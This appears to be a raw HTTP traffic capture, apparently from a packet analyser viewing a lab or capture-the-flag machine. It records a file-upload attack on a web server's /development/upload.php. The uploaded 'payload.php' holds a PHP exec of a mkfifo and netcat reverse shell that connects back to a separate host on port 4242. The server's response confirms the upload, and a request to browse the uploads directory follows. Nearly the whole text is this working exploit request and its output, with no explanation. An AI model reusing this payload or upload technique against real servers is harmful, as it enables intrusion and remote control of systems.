 POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 472
Keep-Alive: timeout=5, max=99
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (2,260 bytes) Show data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help